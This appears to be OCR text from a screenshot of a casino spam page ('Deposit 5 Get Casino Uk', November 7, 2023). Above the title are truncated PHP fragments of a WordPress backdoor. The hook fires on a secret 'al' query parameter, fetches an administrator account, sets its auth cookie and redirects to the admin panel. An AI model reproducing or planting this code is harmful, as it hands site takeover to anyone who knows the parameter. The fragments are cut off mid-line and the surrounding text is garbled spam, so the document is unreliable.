
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Deposit 5 Get
Casino Uk
November 7, 2023
Uncategorized